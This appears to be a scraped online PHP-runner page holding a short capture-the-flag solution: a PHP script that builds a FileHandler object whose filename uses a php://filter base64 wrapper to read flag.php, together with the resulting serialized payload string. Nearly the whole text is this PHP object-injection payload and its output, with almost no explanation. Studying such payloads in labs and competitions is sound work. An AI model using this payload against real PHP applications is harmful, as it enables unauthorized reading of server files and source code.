 1 <?php
2 class FileHandler {
3
4 public $op=2;
5 public $filename="php://filter/read=convert.base64-encode/resource=flag.php";
6 public $content;
7
8 }
9
10 $a = new FileHandler();
11 echo serialize($a);
12 ?>
run (ctrl+x) 输入 Copy 分享当前代码 意见反馈
文本方式显示 html方式显示
O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";s:7:"content";N;}